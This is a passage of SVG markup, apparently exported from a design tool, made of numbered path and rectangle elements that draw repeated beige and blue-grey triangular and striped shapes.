        <path id="Path_4040" data-name="Path 4040" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(857.941 -215.63)" fill="#c7ae7e"/>
        <path id="Path_4041" data-name="Path 4041" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(637.174 -263.825)" fill="#c7ae7e"/>
        <path id="Path_4042" data-name="Path 4042" d="M36.443,21.033,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1162.134 -549.821)" fill="#c7ae7e"/>
        <path id="Path_4043" data-name="Path 4043" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(1382.901 -501.651)" fill="#c7ae7e"/>
        <path id="Path_4044" data-name="Path 4044" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(1314.231 -716.942)" fill="#c7ae7e"/>
        <path id="Path_4045" data-name="Path 4045" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1230.804 -334.53)" fill="#c7ae7e"/>
        <path id="Path_4046" data-name="Path 4046" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(1093.464 -765.112)" fill="#c7ae7e"/>
        <path id="Path_4047" data-name="Path 4047" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(1010.037 -382.726)" fill="#c7ae7e"/>
        <path id="Path_4048" data-name="Path 4048" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(872.721 -813.283)" fill="#c7ae7e"/>
        <path id="Path_4049" data-name="Path 4049" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(1093.488 -765.088)" fill="#c7ae7e"/>
        <path id="Path_4050" data-name="Path 4050" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.748,7.85L39.52,42.065Z" transform="translate(1024.842 -980.355)" fill="#c7ae7e"/>
        <path id="Path_4051" data-name="Path 4051" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.851Z" transform="translate(941.391 -597.968)" fill="#c7ae7e"/>
        <path id="Path_4052" data-name="Path 4052" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(804.075 -1028.55)" fill="#c7ae7e"/>
        <path id="Path_4053" data-name="Path 4053" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(720.624 -646.163)" fill="#c7ae7e"/>
        <path id="Path_4054" data-name="Path 4054" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.85Z" transform="translate(1245.682 -932.28)" fill="#c7ae7e"/>
        <path id="Path_4055" data-name="Path 4055" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(1466.449 -884.11)" fill="#c7ae7e"/>
        <path id="Path_4056" data-name="Path 4056" d="M36.443,21.056,33.366,0,16.67,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(1397.803 -1099.401)" fill="#c7ae7e"/>
        <path id="Path_4057" data-name="Path 4057" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(1314.352 -716.99)" fill="#c7ae7e"/>
        <path id="Path_4058" data-name="Path 4058" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(1177.036 -1147.571)" fill="#c7ae7e"/>
        <path id="Path_4059" data-name="Path 4059" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1093.585 -765.185)" fill="#c7ae7e"/>
        <path id="Path_4060" data-name="Path 4060" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(210.348 -957.796)" fill="#c7ae7e"/>
        <path id="Path_4061" data-name="Path 4061" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(431.115 -909.601)" fill="#c7ae7e"/>
        <path id="Path_4062" data-name="Path 4062" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.85Z" transform="translate(362.469 -1124.891)" fill="#c7ae7e"/>
        <path id="Path_4063" data-name="Path 4063" d="M36.443,21.056,33.366,0,16.7,13.205,0,26.387l19.748,7.851,19.772,7.85Z" transform="translate(279.018 -742.505)" fill="#c7ae7e"/>
        <path id="Path_4064" data-name="Path 4064" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(141.702 -1173.087)" fill="#c7ae7e"/>
        <path id="Path_4065" data-name="Path 4065" d="M36.443,21.032,33.366,0,16.7,13.181,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(58.251 -790.676)" fill="#c7ae7e"/>
        <path id="Path_4066" data-name="Path 4066" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(347.712 -527.287)" fill="#c7ae7e"/>
        <path id="Path_4067" data-name="Path 4067" d="M36.443,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(499.809 -694.382)" fill="#c7ae7e"/>
        <path id="Path_4068" data-name="Path 4068" d="M36.468,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(720.576 -646.187)" fill="#c7ae7e"/>
        <path id="Path_4069" data-name="Path 4069" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(651.93 -861.478)" fill="#c7ae7e"/>
        <path id="Path_4070" data-name="Path 4070" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(568.479 -479.092)" fill="#c7ae7e"/>
        <path id="Path_4071" data-name="Path 4071" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(431.163 -909.673)" fill="#c7ae7e"/>
        <path id="Path_4072" data-name="Path 4072" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(789.271 -430.921)" fill="#c7ae7e"/>
        <path id="Path_4073" data-name="Path 4073" d="M36.443,21.032,33.366,0,16.7,13.181,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(1010.037 -382.726)" fill="#c7ae7e"/>
        <path id="Path_4074" data-name="Path 4074" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(941.391 -598.017)" fill="#c7ae7e"/>
        <path id="Path_4075" data-name="Path 4075" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(857.941 -215.63)" fill="#c7ae7e"/>
        <path id="Path_4076" data-name="Path 4076" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.387l19.748,7.851,19.772,7.85Z" transform="translate(720.624 -646.211)" fill="#c7ae7e"/>
        <path id="Path_4077" data-name="Path 4077" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(637.174 -263.825)" fill="#c7ae7e"/>
        <path id="Path_4078" data-name="Path 4078" d="M1.049.016A1.041,1.041,0,0,0,.468.258a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.209,1.209,0,0,0,1.938.775L228.867,92.408a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.089A.9.9,0,0,0,1.049.016ZM37.4,240.6,2.721,3.142,225.645,91.827Z" transform="translate(-2259.918 1499.435)" fill="#7a9bb6"/>
        <rect id="Rectangle_2553" data-name="Rectangle 2553" width="200.704" height="2.423" transform="translate(-2217.094 1516.529) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2554" data-name="Rectangle 2554" width="154.278" height="2.423" transform="translate(-2173.953 1533.709) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2555" data-name="Rectangle 2555" width="107.851" height="2.423" transform="translate(-2130.792 1550.84) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2556" data-name="Rectangle 2556" width="61.401" height="2.423" transform="translate(-2087.652 1568.02) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4079" data-name="Path 4079" d="M1.051,0A1.284,1.284,0,0,0,.469.271a1.236,1.236,0,0,0-.46,1.115l35.256,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.82,92.421a1.163,1.163,0,0,0,.46-1.139,1.235,1.235,0,0,0-.751-.945L1.608.078A1.31,1.31,0,0,0,1.051,0ZM37.4,240.593,2.723,3.131,225.646,91.84Z" transform="translate(-2039.153 1547.617)" fill="#7a9bb6"/>
        <rect id="Rectangle_2557" data-name="Rectangle 2557" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1852.215, 1622.051)" fill="#7a9bb6"/>
        <rect id="Rectangle_2558" data-name="Rectangle 2558" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1895.325, 1604.864)" fill="#7a9bb6"/>
        <rect id="Rectangle_2559" data-name="Rectangle 2559" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1938.485, 1587.702)" fill="#7a9bb6"/>
        <rect id="Rectangle_2560" data-name="Rectangle 2560" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1981.659, 1570.545)" fill="#7a9bb6"/>
        <path id="Path_4080" data-name="Path 4080" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.1,45.215l-.436,1.115.436-1.115L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(-2107.798 1332.331)" fill="#7a9bb6"/>
        <rect id="Rectangle_2561" data-name="Rectangle 2561" width="200.704" height="2.423" transform="translate(-2099.888 1375.483) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2562" data-name="Rectangle 2562" width="154.278" height="2.423" transform="translate(-2093.173 1421.455) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2563" data-name="Rectangle 2563" width="107.852" height="2.423" transform="translate(-2086.48 1467.393) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2564" data-name="Rectangle 2564" width="61.401" height="2.423" transform="translate(-2079.765 1513.341) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4081" data-name="Path 4081" d="M159.3.035a1.041,1.041,0,0,0-.581.242L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.053A1.211,1.211,0,0,0,160,.108a.969.969,0,0,0-.7-.073ZM3.618,125.914,158.574,3.476l28.544,195.4L95.355,162.382,94.92,163.5l.436-1.115Z" transform="translate(-2259.918 1374.385)" fill="#7a9bb6"/>
        <rect id="Rectangle_2565" data-name="Rectangle 2565" width="165.788" height="2.423" transform="translate(-2230.096 1477.275) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2566" data-name="Rectangle 2566" width="116.357" height="2.423" transform="translate(-2191.35 1446.691) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2567" data-name="Rectangle 2567" width="68.695" height="2.423" transform="translate(-2153.926 1417.115) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4082" data-name="Path 4082" d="M159.3.016a1.284,1.284,0,0,0-.582.267L79.607,62.8h0L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.058A1.284,1.284,0,0,0,160,.089,1.405,1.405,0,0,0,159.3.016ZM81.085,64.688,158.624,3.481,187.168,198.9,3.668,125.9Z" transform="translate(-2039.153 1422.575)" fill="#7a9bb6"/>
        <rect id="Rectangle_2568" data-name="Rectangle 2568" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1875.259, 1458.367)" fill="#7a9bb6"/>
        <rect id="Rectangle_2569" data-name="Rectangle 2569" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1868.114, 1507.258)" fill="#7a9bb6"/>
        <rect id="Rectangle_2570" data-name="Rectangle 2570" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1861.188, 1554.451)" fill="#7a9bb6"/>
        <path id="Path_4083" data-name="Path 4083" d="M159.286.017a1.405,1.405,0,0,0-.582.267L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.727.945l187.425,74.558a1.237,1.237,0,0,0,1.647-1.308L160.739,1.059a1.284,1.284,0,0,0-.751-.969,1.38,1.38,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.224,198.9Z" transform="translate(-2191.258 1589.67)" fill="#7a9bb6"/>
        <rect id="Rectangle_2571" data-name="Rectangle 2571" width="165.787" height="2.423" transform="translate(-2058.798 1612.97) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2572" data-name="Rectangle 2572" width="116.356" height="2.423" transform="translate(-2097.556 1643.61) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2573" data-name="Rectangle 2573" width="68.694" height="2.423" transform="translate(-2134.965 1673.17) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4084" data-name="Path 4084" d="M1.034.016A1.407,1.407,0,0,0,.453.283,1.163,1.163,0,0,0,.016,1.4L35.321,243a1.18,1.18,0,0,0,1.938.775L228.876,92.408a1.224,1.224,0,0,0-.315-2.084L1.664.065A1.381,1.381,0,0,0,1.034.016ZM37.38,240.6,2.682,3.142,225.605,91.851Z" transform="translate(-2176.477 1117.024)" fill="#7a9bb6"/>
        <rect id="Rectangle_2574" data-name="Rectangle 2574" width="200.704" height="2.423" transform="translate(-2133.642 1134.14) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2575" data-name="Rectangle 2575" width="154.278" height="2.423" transform="translate(-2090.529 1151.299) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2576" data-name="Rectangle 2576" width="107.851" height="2.423" transform="translate(-2047.364 1168.454) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2577" data-name="Rectangle 2577" width="61.401" height="2.423" transform="translate(-2004.227 1185.61) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4085" data-name="Path 4085" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082A1.382,1.382,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1955.711 1165.226)" fill="#7a9bb6"/>
        <rect id="Rectangle_2578" data-name="Rectangle 2578" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1768.747, 1239.66)" fill="#7a9bb6"/>
        <rect id="Rectangle_2579" data-name="Rectangle 2579" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1811.877, 1222.488)" fill="#7a9bb6"/>
        <rect id="Rectangle_2580" data-name="Rectangle 2580" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1855.037, 1205.326)" fill="#7a9bb6"/>
        <rect id="Rectangle_2581" data-name="Rectangle 2581" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1898.211, 1188.169)" fill="#7a9bb6"/>
        <path id="Path_4086" data-name="Path 4086" d="M1.034,0A1.285,1.285,0,0,0,.453.27,1.163,1.163,0,0,0,.016,1.384L35.248,242.893a1.2,1.2,0,0,0,1.963.775L228.8,92.419a1.224,1.224,0,0,0-.315-2.084L1.591.076A1.453,1.453,0,0,0,1.034,0ZM37.38,240.47,2.682,3.008,114.143,47.374l.46-1.139-.46,1.139L225.605,91.717Z" transform="translate(-2024.307 949.942)" fill="#7a9bb6"/>
        <rect id="Rectangle_2582" data-name="Rectangle 2582" width="200.704" height="2.423" transform="translate(-2016.468 993.073) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2583" data-name="Rectangle 2583" width="154.278" height="2.423" transform="translate(-2009.753 1039.02) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2584" data-name="Rectangle 2584" width="107.852" height="2.423" transform="translate(-2003.047 1084.99) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2585" data-name="Rectangle 2585" width="61.401" height="2.423" transform="translate(-1996.332 1130.962) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4087" data-name="Path 4087" d="M159.213.028a1.284,1.284,0,0,0-.581.267L.453,125.326a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.291a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.07A1.187,1.187,0,0,0,159.988.1,1.309,1.309,0,0,0,159.213.028ZM3.506,125.907,158.583,3.493,187.03,198.915,95.268,162.423l-.436,1.115.436-1.115Z" transform="translate(-2176.38 991.981)" fill="#7a9bb6"/>
        <rect id="Rectangle_2586" data-name="Rectangle 2586" width="165.788" height="2.423" transform="translate(-2146.686 1094.887) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2587" data-name="Rectangle 2587" width="116.357" height="2.423" transform="translate(-2107.93 1064.257) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2588" data-name="Rectangle 2588" width="68.695" height="2.423" transform="translate(-2070.515 1034.727) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4088" data-name="Path 4088" d="M159.311.016a1.235,1.235,0,0,0-.581.242L.454,125.289a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.187,1.187,0,0,0-.751-.945A1.308,1.308,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-1955.711 1040.164)" fill="#7a9bb6"/>
        <rect id="Rectangle_2589" data-name="Rectangle 2589" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -1791.811, 1075.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_2590" data-name="Rectangle 2590" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1784.666, 1124.883)" fill="#7a9bb6"/>
        <rect id="Rectangle_2591" data-name="Rectangle 2591" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1777.755, 1172.031)" fill="#7a9bb6"/>
        <path id="Path_4089" data-name="Path 4089" d="M159.3.019a1.236,1.236,0,0,0-.581.242L.47,125.292a1.259,1.259,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945L188.186,201.91a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.461-1.115L160.757,1.037a1.188,1.188,0,0,0-.751-.945,1.309,1.309,0,0,0-.7-.073ZM3.62,125.825,158.576,3.387,187.12,198.712Z" transform="translate(-2107.825 1207.354)" fill="#7a9bb6"/>
        <rect id="Rectangle_2592" data-name="Rectangle 2592" width="165.787" height="2.423" transform="translate(-1975.322 1230.581) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2593" data-name="Rectangle 2593" width="116.356" height="2.423" transform="translate(-2014.128 1261.224) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2594" data-name="Rectangle 2594" width="68.694" height="2.423" transform="translate(-2051.517 1290.76) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4090" data-name="Path 4090" d="M1.025.024A1.042,1.042,0,0,0,.468.267,1.26,1.26,0,0,0,.007,1.381l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.621,91.835Z" transform="translate(-1887.031 1380.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_2595" data-name="Rectangle 2595" width="200.728" height="2.423" transform="translate(-1844.214 1397.633) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2596" data-name="Rectangle 2596" width="154.278" height="2.423" transform="translate(-1801.074 1414.789) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2597" data-name="Rectangle 2597" width="107.851" height="2.423" transform="translate(-1757.913 1431.945) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2598" data-name="Rectangle 2598" width="61.401" height="2.423" transform="translate(-1714.772 1449.125) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4091" data-name="Path 4091" d="M1.05,0A1.285,1.285,0,0,0,.469.271a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.869,92.421a1.163,1.163,0,0,0,.509-1.187,1.236,1.236,0,0,0-.751-.945L1.608.078A1.308,1.308,0,0,0,1.05,0ZM37.4,240.593,2.722,3.131,225.646,91.84Z" transform="translate(-1666.265 1428.717)" fill="#7a9bb6"/>
        <rect id="Rectangle_2599" data-name="Rectangle 2599" width="2.414" height="199.98" transform="translate(-1479.333 1510.439) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2600" data-name="Rectangle 2600" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1522.454, 1485.972)" fill="#7a9bb6"/>
        <rect id="Rectangle_2601" data-name="Rectangle 2601" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1565.589, 1468.809)" fill="#7a9bb6"/>
        <rect id="Rectangle_2602" data-name="Rectangle 2602" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1608.763, 1451.652)" fill="#7a9bb6"/>
        <path id="Path_4092" data-name="Path 4092" d="M1.03.024A1.041,1.041,0,0,0,.473.267,1.188,1.188,0,0,0,.012,1.381l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.872,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.66.1A.945.945,0,0,0,1.03.024ZM37.376,240.612,2.7,3.15,114.163,47.492l.46-1.139-.46,1.139L225.625,91.835Z" transform="translate(-1734.914 1213.431)" fill="#7a9bb6"/>
        <rect id="Rectangle_2603" data-name="Rectangle 2603" width="200.729" height="2.423" transform="translate(-1726.985 1256.573) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2604" data-name="Rectangle 2604" width="154.278" height="2.423" transform="translate(-1720.27 1302.52) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2605" data-name="Rectangle 2605" width="107.852" height="2.423" transform="translate(-1713.578 1348.483) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2606" data-name="Rectangle 2606" width="61.401" height="2.423" transform="translate(-1706.863 1394.431) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4093" data-name="Path 4093" d="M159.3.035a1.041,1.041,0,0,0-.582.242L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.187,1.187,0,0,0,1.187-.17,1.261,1.261,0,0,0,.46-1.139L160.754,1.053A1.211,1.211,0,0,0,160,.108.969.969,0,0,0,159.3.035ZM3.618,125.914,158.574,3.476,187.118,198.9,95.356,162.406l-.436,1.115.436-1.115Z" transform="translate(-1886.958 1255.485)" fill="#7a9bb6"/>
        <rect id="Rectangle_2607" data-name="Rectangle 2607" width="165.788" height="2.423" transform="translate(-1857.218 1358.365) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2608" data-name="Rectangle 2608" width="116.357" height="2.423" transform="translate(-1818.438 1327.734) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2609" data-name="Rectangle 2609" width="68.695" height="2.423" transform="translate(-1781.024 1298.205) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4094" data-name="Path 4094" d="M159.3.016a1.066,1.066,0,0,0-.581.267L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.4,1.4,0,0,0-.7-.073ZM3.619,125.9,158.575,3.481,187.119,198.9Z" transform="translate(-1666.265 1303.675)" fill="#7a9bb6"/>
        <rect id="Rectangle_2610" data-name="Rectangle 2610" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -1502.382, 1339.465)" fill="#7a9bb6"/>
        <rect id="Rectangle_2611" data-name="Rectangle 2611" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1495.218, 1388.342)" fill="#7a9bb6"/>
        <rect id="Rectangle_2612" data-name="Rectangle 2612" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1488.292, 1435.534)" fill="#7a9bb6"/>
        <path id="Path_4095" data-name="Path 4095" d="M159.3.058a1.405,1.405,0,0,0-.582.267L.469,125.356a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.461a1.237,1.237,0,0,0,1.647-1.308L160.756,1A1.285,1.285,0,0,0,160,.034a1.381,1.381,0,0,0-.7.024ZM3.619,125.937,158.7,3.523,187.24,198.945Z" transform="translate(-1818.386 1470.728)" fill="#7a9bb6"/>
        <rect id="Rectangle_2613" data-name="Rectangle 2613" width="165.787" height="2.423" transform="translate(-1685.894 1494.074) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2614" data-name="Rectangle 2614" width="116.356" height="2.423" transform="translate(-1724.677 1524.69) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2615" data-name="Rectangle 2615" width="68.694" height="2.423" transform="translate(-1762.062 1554.274) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4096" data-name="Path 4096" d="M1.034.008A1.283,1.283,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.39L35.3,243.044a1.309,1.309,0,0,0,.751.945,1.26,1.26,0,0,0,1.211-.17L228.876,92.425a1.224,1.224,0,0,0-.315-2.084L1.664.105A1.186,1.186,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1803.54 998.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_2616" data-name="Rectangle 2616" width="200.704" height="2.423" transform="translate(-1760.708 1015.156) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2617" data-name="Rectangle 2617" width="154.278" height="2.423" transform="translate(-1717.595 1032.292) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2618" data-name="Rectangle 2618" width="107.851" height="2.423" transform="translate(-1674.43 1049.471) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2619" data-name="Rectangle 2619" width="61.401" height="2.423" transform="translate(-1631.293 1066.627) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4097" data-name="Path 4097" d="M1.034.008A1.067,1.067,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.019a1.2,1.2,0,0,0,1.963.775L228.877,92.424a1.188,1.188,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.664.081A1.455,1.455,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1582.773 1046.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_2620" data-name="Rectangle 2620" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1395.79, 1120.639)" fill="#7a9bb6"/>
        <rect id="Rectangle_2621" data-name="Rectangle 2621" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1438.988, 1103.482)" fill="#7a9bb6"/>
        <rect id="Rectangle_2622" data-name="Rectangle 2622" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1482.108, 1086.339)" fill="#7a9bb6"/>
        <rect id="Rectangle_2623" data-name="Rectangle 2623" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1525.281, 1069.182)" fill="#7a9bb6"/>
